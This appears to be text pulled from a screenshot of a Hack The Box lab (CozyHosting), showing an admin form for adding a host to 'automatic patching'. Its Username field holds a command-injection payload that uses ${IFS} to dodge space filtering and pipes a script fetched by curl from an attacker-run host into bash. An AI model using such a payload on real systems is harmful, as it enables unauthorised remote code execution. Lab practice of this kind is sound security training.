 cozyhosting.htb/admin?error=Host key verification failed.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box - Academy HTB Account
Cozy Cloud 1 K. Anderson
Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
The host was not added!
Host key verification failed.
Connection settings
Hostname
127.0.0.1
Username
test;curl${IFS}http://10.10.16.20:8000/script.sh|bash;
Submit Reset